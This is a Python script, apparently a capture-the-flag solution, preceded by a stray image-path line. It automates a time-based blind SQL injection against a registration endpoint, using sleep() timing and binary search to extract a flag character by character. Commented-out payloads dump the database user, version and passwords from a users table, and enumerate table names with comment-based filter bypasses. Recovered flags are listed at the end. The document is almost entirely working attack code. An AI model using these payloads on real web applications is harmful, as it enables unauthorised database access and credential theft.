# encoding=utf-8
import requests
import time

url="http://b5973f1b497b40ff9e8875428cbf9558f1ed1af239e9491f.cloudgame1.ichunqiu.com/register_do.php"
proxies = {
    "http": "http://127.0.0.1:8080",
  }

flag="flag{"
#erfenfa
for i in range(6,50):
 high = 127
 low = 44
 mid = (low + high) // 2
 while high > low:
  #payload=r"id=\\0&path=or 1=(ascii(mid(CONCAT_WS(CHAR(32,58,32),user(),database(),version()),{},1))>{})--+" #65
  payload=r"ddd',exp(if(ascii(mid((select a.2 from (select 1,2 union select * from flag)a limit 1,1),{},1))>{},sleep(4),0)+10000))-- -"
  #payload=r"11',if(ascii(mid(user(),{},1))>{},sleep(3),1))-- -"
  #payload=r"id=\\0&path=or 1=(ascii(mid((select password from users limit 1 offset 0),{},1))>{})--+"
  #url_1=url+payload.format(i,mid)

  data={"username": payload. format(i, mid),"password":"ddd"}
  print(payload. format(i, mid))
  s_time=time. time()
  r=requests. post(url, data=data, proxies=proxies)
  print(r. content)
  e_time=time. time()
  if e_time-s_time>3:
   low=mid+1
  else:
   high=mid
  mid=(low+high)//2
  time. sleep(1)
 flag+=chr(mid)
 print(flag)


'''
if(ascii(mid(user(),1,1))>43,sleep(5),1)

sys.schema_auto_increment_columns
if((ascii(mid((select/**/group_concat(table_NAME)/**/from/**/mysql.innodb_table_stats/**/where/**/table_schema=database()),1,1))>1),sleep(5),1)'''
#if(ascii(mid((select/**/group_concat(table_NAME)/**/from/**/sys.schema_auto_increment_columns/**/where/**/table_schema=database()),1,1))>1)
#if(ascii(mid((select/**/group_concat(table_NAME)/**/from/**/information_schema.tables/**/where/**/table_schema=database()),1,1))>1,sleep(5),1)
#if(ascii(mid((select/**/group_concat(table_NAME)/**/from/**/sys.schema_auto_increment_columns/**/where/**/table_schema=database()),{},1))>{},sleep(5),1)

#select a.2 from (select 1,2 union select * from Flag)a limit 1,1
#if(ascii(mid((select select a.2 from (select 1,2 union select * from Flag)a limit 1,1),{},1))>{},sleep(3),1)
#flag{dbfb184e62-ed9834-437a3-ak2d1a80-7}
#14 2
#flag{8be2fcc4-a40a-48f6-8554-9f2789f3df1c}
#21 4